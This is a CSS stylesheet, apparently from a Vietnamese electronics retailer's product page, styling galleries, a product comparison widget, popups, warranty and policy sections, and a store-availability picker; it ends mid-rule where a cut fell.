.gallery__content li img {
    max-width: 100%;
    min-width: 125px;
    height: 125px;
    object-fit: cover;
    border-radius: 5px
}

.gallery__content li.hide {
    opacity: 0;
    padding: 0;
    transition: all .1s;
    width: 0%
}

.gallery-rating {
    text-align: center
}

.icondetail-radcheck {
    background-position: -150px -95px;
    width: 18px;
    height: 18px
}

.icondetail-rad {
    background-position: -120px -95px;
    width: 18px;
    height: 18px
}

.icondetail-window {
    background-position: -260px -115px;
    height: 15px;
    width: 15px
}

.icondetail-likewhite {
    background-position: -155px -135px;
    height: 16px;
    width: 16px
}

.icondetail-logoyl {
    background-position: -205px -55px;
    height: 15px;
    width: 15px
}

#comment {
    margin-top: 20px !important;
    width: 100%
}

.rating {
    overflow: hidden;
    border-bottom: 1px solid #f1f1f1
}

.rating-star.left {
    float: left;
    width: 38.2%
}

.rating-star.left .rating-left {
    width: auto
}

.rating-img.right {
    float: right;
    padding: 0 0 0 18px;
    width: 61.8%;
    margin: 25px 0 20px;
    border: none
}

.rating-img.right .rating-img-list {
    display: block
}

.rating-img.right .rating-img-list li {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 7px
}

.rating-img.right .rating-img-list img {
    width: 72px;
    height: 72px
}

.stickcompare {
    display: none;
    width: 100%;
    max-width: 400px;
    margin: auto;
    position: fixed;
    left: 0;
    right: 0;
    border-radius: 10px;
    top: 10%;
    z-index: 100;
    background: #fff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, .12)
}

.bg-black .stickcompare {
    z-index: 1
}

.stickcompare .cp-top {
    padding: 16px 10px 9px;
    text-align: center;
    position: relative
}

.cp-top a.clearall {
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px 5px 5px 25px;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    color: #000
}

.cp-top a.clearall i {
    position: absolute;
    left: 7px;
    top: 8px
}

.cp-top h3 {
    font-weight: bold;
    color: #000
}

ul.listcompare {
    display: grid;
    grid-auto-rows: minmax(min-content, max-content);
    grid-template-columns: repeat(1, minmax(0, 1fr));
    overflow: hidden;
    width: 100%;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.listcompare li {
    overflow: visible;
    position: relative;
    padding-top: 7px;
    width: 80%;
    display: block;
    margin: 0 auto
}

.listcompare li img {
    width: 70px;
    height: auto;
    max-height: 80px;
    margin: 5px;
    object-fit: contain
}

.listcompare h3 {
    overflow: hidden;
    line-height: 1.6em;
    color: #333;
    font-weight: normal;
    font-size: 13px;
    height: 33px;
    margin: 5px 0 5px 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    line-height: 1.3em;
    text-align: center
}

.listcompare a {
    display: flex;
    overflow: hidden;
    padding: 10px 0 5px;
    align-content: center
}

.listcompare li.formsg {
    margin: 10px 40px;
    border: dashed 2px #bdbdbd;
    border-radius: 10px;
    padding: 5px 0
}

.listcompare span {
    position: absolute;
    top: 20px;
    right: -20px;
    width: 14px;
    height: 20px;
    cursor: pointer
}

.listcompare .cp-plus {
    display: block;
    width: 55px;
    height: auto;
    padding: 10px;
    text-align: center;
    font-size: 30px;
    color: #666;
    background: #fff;
    border-radius: 5px;
    cursor: default;
    margin: 0 auto
}

.listcompare .cp-plus>i {
    display: block;
    margin: 0 auto;
    background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/ic-image.png) no-repeat;
    background-size: 100% auto;
    width: 100%;
    height: 26px
}

.overlay.v2 {
    background: rgba(0, 0, 0, .75)
}

.listcompare li.formsg>label {
    display: block;
    padding: 5px;
    text-align: center;
    color: #666
}

.closecompare {
    overflow: hidden;
    position: relative
}

.closecompare a {
    display: block;
    text-align: center;
    margin: 10px auto;
    width: 50%;
    padding: 12px 0;
    border-radius: 10px;
    font-size: 14px;
    color: #2f80ed
}

.closecompare a.onlyone {
    width: 100%
}

.closecompare a.doss {
    background: #2f80ed;
    color: #fff;
    font-size: 14px
}

.closecompare a.doss.prevent {
    color: #ddd;
    opacity: .3;
    -moz-opacity: .3;
    -khtml-opacity: .3
}

#suggestss {
    position: relative
}

#suggestss .addcompare {
    position: fixed;
    width: 90%;
    height: 230px;
    display: block;
    bottom: 0;
    top: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: #fff;
    border-radius: 4px;
    z-index: 21000;
    overflow: hidden;
    -webkit-overflow-scrolling: touch
}

label.error {
    color: #d0021c;
    font-size: 13px;
    line-height: 21px;
    display: block;
    margin: 10px 12px 0;
    opacity: .1;
    text-align: center
}

.addcompare #kcc {
    display: block;
    margin: 10px auto;
    width: 95%;
    background: rgba(142, 142, 147, .12);
    border: 0;
    border-radius: 8px;
    padding: 10px 27px 10px 32px
}

input[type=text], input[type=tel], textarea {
    -webkit-appearance: none
}

.addcompare .closeacp {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 20px;
    color: #666
}

.addcompare .autocomplete {
    padding: 10px;
    height: 152px;
    overflow: auto;
    width: 100% !important;
    background: #fff;
    position: absolute;
    z-index: 100
}

.addcompare .autocomplete li {
    font-size: 14px;
    margin-bottom: 5px;
    cursor: pointer
}

.addcompare .autocomplete li span {
    display: block;
    overflow: hidden;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1.5
}

.addcompare .autocomplete li p {
    color: #d0021b;
    display: inline-block;
    vertical-align: middle
}

.addcompare .autocomplete li .oldprice {
    text-decoration: line-through
}

.close-comppare {
    position: absolute;
    right: 7px;
    top: -30px
}

.close-comppare span {
    background: #fff;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    border-radius: 4px;
    padding: 5px 15px
}

.input-text {
    position: relative
}

.input-text i {
    position: absolute
}

.input-text i.iconcate-closess {
    right: 17px;
    top: 13px;
    display: none;
    cursor: pointer
}

.input-text i.iconcate-search {
    left: 20px;
    top: 11px;
    display: block
}

.iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

.popup-button {
    position: fixed;
    bottom: 25px;
    left: 15px;
    z-index: 2
}

.bg-black .popup-button {
    z-index: 0
}

a#ss-now {
    padding: 10px 10px;
    background: #fff;
    border-radius: 30px;
    box-shadow: 0 0 15px #999;
    display: none
}

#ss-now .stage {
    width: 90%
}

a#ss-now span label {
    color: #288ad6
}

#loading-compare {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, .75);
    z-index: 1000
}

#loading-compare .csslder {
    top: 23%
}

.stickcompare .iconcate-closess {
    background-position: -40px -75px;
    height: 12px !important;
    width: 12px !important
}

.stickcompare .iconcate-search {
    background-position: -145px 0;
    width: 16px !important;
    height: 16px !important;
    vertical-align: text-bottom;
    margin-right: 2px
}

#ss-now {
    color: #288ad6
}

.popup-button .iconcate-ss {
    background-position: -242px -97px;
    width: 16px !important;
    height: 15px !important;
    vertical-align: text-bottom !important;
    margin-right: 2px
}

.stage {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background-color: rgba(255, 255, 255, .75)
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.stickcompare.stickcompare_new {
    max-width: 1178px;
    top: unset;
    bottom: 0;
    border-radius: 0;
    border-top: 1px solid #e5e5e5
}

.stickcompare.stickcompare_new a.clearall {
    position: absolute;
    right: 0;
    top: -39px;
    padding: 10px 30px 10px 10px;
    border-radius: 8px 8px 0 0;
    color: #000;
    background: #fff;
    box-shadow: 0 -2px 10px #0000001f
}

.stickcompare.stickcompare_new a.clearall i {
    background: unset;
    left: unset;
    right: 25px;
    top: 19px;
    bottom: 0;
    margin: auto;
    width: unset !important;
    height: unset !important;
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after, .stickcompare.stickcompare_new a.clearall i:before {
    content: "";
    width: 10px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg);
    position: absolute
}

.stickcompare.stickcompare_new a.clearall i:after {
    transform: rotate(-45deg);
    left: 7px
}

.stickcompare.stickcompare_new ul.listcompare {
    display: inline-flex;
    width: calc(100% - 25%);
    border: unset
}

.stickcompare.stickcompare_new .listcompare li {
    width: 100%;
    border-right: 1px solid #e0e0e0;
    padding-top: 0
}

.stickcompare.stickcompare_new .listcompare li img {
    width: 60px
}

.stickcompare.stickcompare_new .listcompare a {
    justify-content: center;
    flex-flow: column;
    align-items: center;
    width: unset;
    cursor: pointer
}

.stickcompare.stickcompare_new .listcompare span {
    right: 10px;
    top: 10px
}

.stickcompare.stickcompare_new .listcompare h3 {
    margin: 5px;
    text-align: center
}

.stickcompare.stickcompare_new .closecompare {
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    margin-top: 21px
}

.stickcompare.stickcompare_new .closecompare a.txtremoveall {
    margin: auto;
    width: unset;
    padding: 0
}

.stickcompare.stickcompare_new .closecompare a.doss {
    border-radius: 0;
    margin: 0 auto 10px
}

.stickcompare.stickcompare_new .closecompare a.doss.prevent {
    background: #bdbdbd;
    color: #fff;
    opacity: 1
}

.stickcompare.stickcompare_new .listcompare li.formsg {
    margin: initial;
    border-left: unset;
    border-top: unset;
    border-bottom: unset;
    border-right: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.stickcompare.stickcompare_new .listcompare li.formsg p {
    display: block;
    font-size: 12px;
    text-align: center;
    margin: 7px auto 0
}

.stickcompare.stickcompare_new .listcompare .cp-plus>i.icImageCompareNew {
    background: url('/ContentMwg/images/iconcompare/icon_add_desktop.png') no-repeat top center;
    background-size: 45px 45px;
    width: 45px;
    height: 45px
}

.stickcompare.stickcompare_new label.error {
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff !important;
    padding: 10px;
    width: 90%;
    height: max-content;
    margin: 0 5%;
    text-align: center;
    border-radius: 4px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 400px;
    display: none;
    margin: auto
}

.popup-addsp {
    display: none
}

.popup-addsp.active {
    display: block
}

.popup-addsp .bg-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #000;
    opacity: .75;
    z-index: 999
}

.popup-addsp .close-popup {
    position: fixed;
    top: 5vh;
    right: 50px;
    z-index: 999;
    cursor: pointer;
    width: 640px;
    left: 50px;
    margin: auto
}

.popup-addsp .close-popup aside {
    background: #fff;
    padding: 7px 8px;
    border-radius: 4px;
    width: max-content;
    float: right
}

.popup-addsp .close-popup i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    padding: 0
}

.popup-addsp .close-popup i:after, .popup-addsp .close-popup i:before {
    content: "";
    width: 12px;
    height: 1px;
    background: #333;
    margin-right: 5px;
    transform: rotate(45deg) !important;
    position: absolute;
    border-radius: unset;
    top: unset;
    left: unset;
    right: unset;
    margin: unset
}

.popup-addsp .close-popup i:after {
    transform: rotate(-45deg) !important
}

.popup-addsp .close-popup span {
    display: inline-block;
    vertical-align: middle
}

.compare-popup {
    background: #fff;
    position: fixed;
    top: 10vh;
    left: 10px;
    right: 10px;
    border-radius: 5px;
    padding: 15px 10px 50px;
    z-index: 999;
    max-width: 640px;
    margin: auto;
    height: calc(100vh - 20vh);
    overflow-y: scroll
}

.compare-popup h4 {
    display: block;
    overflow: hidden;
    text-align: center;
    padding: 10px
}

.compare-popup .pro-compare {
    display: flex;
    overflow: hidden;
    border: unset;
    justify-content: center
}

.compare-popup .pro-compare li {
    float: left;
    width: 33.33%;
    border: 1px solid #e5e5e5;
    border-right: 0;
    text-align: center;
    padding: 15px 4px 20px 4px;
    margin: 0 0 20px;
    position: relative
}

.compare-popup .pro-compare li h3 {
    overflow: hidden;
    font-size: 14px;
    padding: 0 0 3px 15px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis
}

.compare-popup .pro-compare li:last-child {
    border-right: 1px solid #e5e5e5
}

.compare-popup .pro-compare li img {
    display: block;
    width: 100% !important;
    max-width: 86px;
    margin: 0 auto 5px;
    height: auto;
    position: relative
}

.compare-popup .pro-compare li .box-p {
    display: flex;
    justify-content: left;
    align-items: center;
    padding: 0 0 3px 15px
}

.compare-popup .pro-compare.pro-compare_viewed li .box-p {
    justify-content: center
}

.compare-popup .pro-compare li .box-p p.price-old {
    text-decoration: line-through;
    color: #999
}

.compare-popup .pro-compare li .box-p p, .compare-popup .pro-compare li .box-p span {
    display: block;
    overflow: hidden;
    font-size: 14px;
    margin-right: 5px;
    color: #333
}

.compare-popup .pro-compare li .item-gift {
    font-size: 12px;
    display: block;
    width: 100%;
    padding: 0 10px 3px 15px;
    color: #333
}

.compare-popup .pro-compare li .item-gift b {
    font-weight: normal
}

.compare-popup .pro-compare li .item-img {
    position: relative
}

.compare-popup .pro-compare li .item-img img.lbliconimg {
    width: 36px !important;
    margin: unset;
    max-width: unset;
    left: 10px;
    bottom: 0;
    position: absolute
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_44 {
    left: 150px;
    bottom: 0;
    top: 0
}

.compare-popup .pro-compare li .item-img img.lbliconimg.lbliconimg_2002 {
    height: 30px;
    bottom: 0
}

.compare-popup .pro-compare li strong.price {
    font-size: 12px;
    color: #000;
    padding: 0 0 4px 0
}

.compare-popup .pro-compare li strong.price.twoprice {
    background: none;
    display: block
}

.compare-popup .pro-compare li p.item-txt-online, .compare-popup .pro-compare li p.item-txt-online {
    padding: 0 0 3px 0
}

.compare-popup .pro-compare .pro-nrview {
    display: block;
    overflow: hidden;
    font-size: 12px;
    color: #2f80ed;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    margin: auto
}

.compare-popup #searchproductcompare {
    display: block
}

.compare-popup #searchproductcompare .find-sp {
    display: block;
    position: relative;
    overflow: hidden
}

.compare-popup #searchproductcompare .find-sp input {
    display: block;
    overflow: hidden;
    width: 100%;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    padding: 10px 0 10px 30px;
    box-sizing: border-box
}

.compare-popup #searchproductcompare .find-sp i {
    position: absolute;
    top: 12px;
    left: 8px
}

.compare-popup #searchproductcompare ul li {
    float: unset;
    display: block;
    width: 100%;
    margin: auto;
    text-align: left;
    border-left: unset;
    border-right: unset
}

.compare-popup #searchproductcompare ul li:last-child {
    border-bottom: 0
}

.compare-popup #searchproductcompare ul li .pro-nrview {
    left: unset;
    right: 10px;
    bottom: 12px
}

.compare-popup #searchproductcompare .pro-compare li strong.price {
    display: inline-flex;
    vertical-align: middle;
    padding: 0 0 3px 15px
}

.compare-popup #searchproductcompare li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul {
    display: none;
    overflow: hidden;
    border: 1px solid #d0d0d0;
    border-radius: 4px;
    margin: 2px 0
}

.compare-popup #searchproductcompare ul li {
    display: block;
    overflow: hidden;
    border-top: 0;
    padding: 10px;
    border-top: 1px solid #d0d0d0;
    border-bottom: unset;
    max-width: unset;
    box-sizing: border-box
}

.compare-popup #searchproductcompare ul li:first-child {
    border-top: 0
}

.compare-popup #searchproductcompare ul li .item-img {
    height: 50px;
    float: left;
    width: 60px
}

.compare-popup #searchproductcompare ul li .item-img img {
    float: left;
    width: 80%;
    margin-right: 10px;
    height: auto
}

.compare-popup #searchproductcompare ul li img {
    float: left;
    width: 100%;
    max-width: 45px;
    margin-right: 10px
}

.compare-popup #searchproductcompare ul li .text-sr {
    display: block;
    overflow: hidden
}

.compare-popup #searchproductcompare li .text-sr span {
    display: block;
    overflow: hidden;
    font-size: 12px
}

.compare-popup #searchproductcompare li .text-sr p {
    display: block;
    overflow: hidden;
    padding: 3px 0 0
}

.compare-popup #searchproductcompare .text-sr p strong {
    float: left;
    color: #d0021c
}

.compare-popup #searchproductcompare .text-sr p a {
    float: right;
    font-size: 12px;
    color: #2f80ed
}

.compare-popup .pro-compare li .item-rating, .compare-popup .pro-compare li .item-label, .compare-popup .pro-compare li .item-txt-online, .compare-popup .pro-compare li .item-compare, .compare-popup .pro-compare li .result-label, .compare-popup .pro-compare li .item-bottom, .compare-popup #searchproductcompare .pro-compare li strong.price.twoprice, .compare-popup #searchproductcompare .pro-compare li .box-p, .compare-popup #searchproductcompare .pro-compare li .item-gift {
    display: none
}

.errorcompare {
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 9;
    background: #000000e3;
    color: #fff;
    padding: 10px;
    height: max-content;
    width: 90%;
    margin: auto;
    text-align: center;
    border-radius: 4px;
    left: 0;
    right: 0;
    bottom: 0;
    display: none;
    max-width: 400px;
    font-size: 13px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-hutchankhong {
    background-position: -40px -120px;
    height: 32px;
    width: 32px
}

.icondetail-giaohang {
    background-position: -80px -120px;
    height: 32px;
    width: 32px
}

.icondetail-other {
    background-position: -121px -154px;
    height: 26px !important;
    width: 26px !important;
    margin-top: 5px
}

.icondetail-pin {
    background-position: 0 -120px;
    height: 32px;
    width: 32px
}

.icondetail-trainghiem {
    background-position: -149px -155px;
    height: 25px !important;
    width: 25px !important;
    margin-top: 10px
}

.icondetail-1doi1 {
    background-position: -93px -150px;
    height: 30px !important;
    width: 26px !important
}

.policy_intuitive h4 {
    font-size: 15px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    color: #459b43;
    max-width: 95%;
    margin: 7px auto;
    line-height: 1.5
}

.policy {
    padding: 0 10px
}

.policy__list>li {
    align-items: center;
    border-bottom: 1px solid #f1f1f1;
    display: flex
}

.policy__list li .iconl {
    width: 32px
}

.policy__list li:last-child {
    border-bottom: none
}

.policy__list li p {
    line-height: 20px;
    padding-left: 10px
}

.policy__list li p label {
    display: block
}

.policy__list li a {
    color: #2f80ed;
    display: inline
}

.policy__list li em {
    font-style: normal;
    font-weight: bold
}

.icondetailV3-gh1h {
    background-position: -117px -117px;
    width: 19px;
    height: 21px;
    float: left;
    margin: 4px 0 0
}

.tsh {
    background-color: #ecf7ed;
    border-radius: 3px;
    border: solid 1px #c4ddc8;
    margin: 5px 10px 10px;
    padding: 0 10px;
    font-weight: bold;
    line-height: 30px;
    clear: both
}

.tsh span {
    line-height: 30px;
    padding-left: 10px;
    border-left: 1px solid #c4ddc8;
    display: block;
    margin-left: 28px
}

.tsh span a {
    color: #30a43b
}

.wrap_wrtp {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 115vh;
    background: rgba(0, 0, 0, .5);
    z-index: 1000
}

.wrap_wrtp .pop {
    display: block;
    overflow: hidden;
    position: relative;
    width: 95%;
    max-width: 640px;
    margin: 5vh auto;
    max-height: 80vh;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    top: 3vh
}

.wrap_wrtp .pop strong {
    font-size: 12px;
    color: #000
}

.wrap_wrtp .pop .hdpop {
    padding: 10px 30px 10px 5px;
    border-bottom: solid 1px #ccc;
    font-size: 15px;
    background: #ffd901;
    color: #333;
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 3
}

.wrap_wrtp .pop .ctW {
    padding: 0 10px 10px;
    line-height: 20px;
    font-size: 13px;
    overflow-y: scroll;
    overflow-x: hidden;
    max-height: calc(74vh - 10px);
    margin-top: 38px
}

.wrap_wrtp .pop .xct {
    width: 160px;
    text-align: center;
    margin: 10px auto;
    border: solid 1px #288ad6;
    border-radius: 5px;
    color: #288ad6;
    display: block;
    padding: 5px;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .tlt {
    display: block;
    font-weight: bold
}

.wrap_wrtp .pop .ctW .cs {
    margin-top: 15px
}

.wrap_wrtp .pop .ctW table {
    display: flex;
    width: 100% !important
}

.wrap_wrtp .pop .ctW table td {
    padding: 5px;
    font-size: 12px
}

.wrap_wrtp .pop .ctW tr td {
    flex: 1
}

.wrap_wrtp .pop .ctW tr td:first-child {
    flex: 2
}

.wrap_wrtp .pop .hdpop .closehd {
    float: right;
    color: #333;
    height: 25px;
    width: 25px;
    position: absolute;
    top: 8px;
    right: 4px;
    font-size: 23px;
    text-align: center;
    cursor: pointer;
    font-style: normal;
    box-sizing: border-box;
    padding-top: 3px
}

.dmx-site .wrap_wrtp .pop .hdpop .closehd {
    color: #fff;
    font-size: 18px
}

.wrap_wrtp.dmx-popup .pop::-webkit-scrollbar {
    width: 0;
    background: transparent
}

.wrap_wrtp.dmx-popup {
    display: none
}

.wrap_wrtp.dmx-popup .pop {
    top: 0
}

.dmx-site .wrap_wrtp .hdpop {
    background: #4a90e2;
    color: #fff;
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup strong {
    font-weight: bold;
    font-size: 13px
}

.wrap_wrtp.dmx-popup .overscroll {
    overflow: scroll;
    max-height: 74vh
}

.dmx-popup .title {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    margin: 4px 0 8px
}

.dmx-popup .title>span {
    display: block;
    font-size: 13px;
    font-weight: normal;
    text-transform: initial;
    padding: 4px 0;
    color: #f7812a;
    position: relative;
    border-radius: 2px
}

.warranty-box {
    padding: 50px 5% 10px 5%
}

.warranty-box ul {
    margin: 0 15px;
    list-style: disc;
    font-size: 12px
}

.warranty-box>p {
    margin: 5px 0
}

.warranty-box a {
    font-size: 13px;
    color: #288ad6
}

.warranty-box a:after {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    display: inline-block;
    margin-left: 5px;
    position: relative;
    top: 1px
}

.change-box {
    padding: 10px 10px 20px;
    background: #f3f3f3
}

.block-change {
    background: #fff;
    padding: 0 5px 0;
    border-radius: 4px;
    margin-top: 10px
}

.block-change p {
    font-size: 13px
}

.block-change h3 {
    padding: 10px 15px 10px 10px;
    color: #288ad6;
    position: relative;
    border-bottom: 1px solid #f3f3f3;
    cursor: pointer
}

.block-change h3::after {
    content: "";
    width: 0;
    right: 0;
    border-left: 5px solid transparent;
    border-top: 5px solid #288ad6;
    border-right: 5px solid transparent;
    position: absolute;
    right: 0;
    top: 44%;
    transform: rotate(180deg)
}

.block-change h3.down::after {
    transform: rotate(0)
}

.view-full {
    margin: 10px 3px 0
}

.view-full a {
    position: relative;
    color: #288ad6
}

.view-full a::before {
    content: '';
    width: 0;
    height: 0;
    border-left: 5px solid #288ad6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    position: absolute;
    right: -10px;
    top: 3px
}

.content-insider {
    padding: 10px;
    display: none
}

.content-insider.show {
    display: block
}

.content-insider>p {
    margin: 10px 0
}

.content-insider ul {
    list-style: disc;
    padding-left: 20px
}

.content-insider ul li {
    font-size: 13px;
    font-weight: normal
}

#hubOLOL {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center
}

#hubOLOL .hubContainer {
    background-color: #fff;
    width: 100%;
    padding: 10px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 100%
}

#hubOLOL .hubTitle {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center
}

#hubOLOL .hubTitle>span {
    flex: 1;
    font-weight: 700
}

#hubOLOL .hubTitle>a {
    flex: 1;
    max-width: 66px;
    text-align: center;
    border: 1px solid #f1f1f1;
    padding: 8px 3px
}

#hubOLOL .hubTitle>a:hover {
    text-decoration: none
}

#hubOLOL .hubTitle>a>span {
    margin-right: 7px
}

#hubOLOL ul {
    padding-left: 15px;
    list-style: disc
}

#hubOLOL li {
    margin-bottom: 10px;
    display: list-item;
    overflow: visible;
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 1.5;
    color: #333
}

#hubOLOL li>a {
    white-space: nowrap
}

.box-available {
    width: 100%;
    height: 100vh;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 30000;
    background: #fff;
    position: fixed;
    margin: auto;
    padding: 15px;
    overflow: hidden;
    display: none
}

.box-available .box-province {
    padding-bottom: 15px
}

.box-available .box-province aside {
    width: 50%;
    float: left
}

.box-available .box-province .scroll {
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    max-height: 220px
}

.box-available .title {
    width: 100%;
    display: block;
    vertical-align: middle;
    font-size: 16px;
    font-weight: bold;
    margin-top: 25px
}

.box-available .boxprov {
    width: 100%;
    display: block;
    vertical-align: middle;
    margin: 0;
    position: relative
}

.box-available .boxprov .listcity {
    width: 100%;
    top: 55px;
    left: 0
}

.box-available .boxprov .listcity:before, .box-available .boxprov .listcity::after {
    left: 100px
}

.box-available .boxprov .listdist {
    top: 55px;
    left: 0;
    width: 100%
}

.box-available .boxprov .listdist:before, .box-available .boxprov .listdist::after {
    right: 80px
}

.box-available .city {
    width: calc(50% - 10px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .city span {
    width: 80%;
    color: #000
}

.box-available .city:after {
    border-top: 6px solid #1f77ef
}

.box-available .dist {
    width: calc(50% - 5px);
    margin: 10px 0;
    padding: 0 10px;
    cursor: pointer
}

.box-available .dist span {
    width: 80%
}

.box-available .dist:after {
    border-top: 6px solid #1f77ef
}

.box-available .box-store {
    padding-top: 10px
}

.box-available .box-store span {
    font-size: 13px;
    padding-bottom: 10px;
    display: block;
    text-transform: uppercase;
    font-weight: bold
}

.box-available .box-store ul {
    height: 70vh;
    overflow: hidden;
    overflow-y: auto
}

.box-available .box-store ul li {
    padding: 5px 15px 5px 20px;
    font-size: 13px;
    position: relative
}

.box-available .box-store ul li:before {
    content: "●";
    font-size: 12px;
    color: #c4c4c4;
    position: absolute;
    left: 4px;
    top: 4px
}

.box-available .istock-close {
    position: absolute;
    top: 15px;
    right: 13px;
    color: #999;
    z-index: 999999;
    font-size: 25px
}

.box-available .scroll {
    max-height: 250px;
    overflow: hidden;
    overflow-y: auto
}

.boxcontainer-store {
    position: relative;
    border-top: 1px solid #d1d1d1;
    display: inline-block;
    width: 100%
}

.box-available .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.box-available .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.box-available .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.box-available .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.box-available .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

@-webkit-keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fx {
    50% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.key-selling {
    padding: 0 10px 10px
}

.border-line {
    margin-top: 15px;
    padding-top: 10px;
    border-top: 5px solid #dedede
}

.border-line-pm {
    border-top: 5px solid #dedede
}

.key-selling .title_text {
    padding: 5px 0
}

.key-selling li {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    border: none
}

.key-selling li:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling>span {
    font-size: 14px;
    color: #333;
    line-height: 22px;
    padding: 0;
    display: block
}

.key-selling>span:before {
    content: '•';
    color: #999;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    font-size: 14px
}

.key-selling a {
    width: auto;
    color: #2f80ed
}

.box-available .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.box-available .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.box-available .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.box-available .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 10px;
    right: 10px;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.box-available .listcity aside {
    float: left;
    width: 50%
}

.box-available .listcity:before, .box-available .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
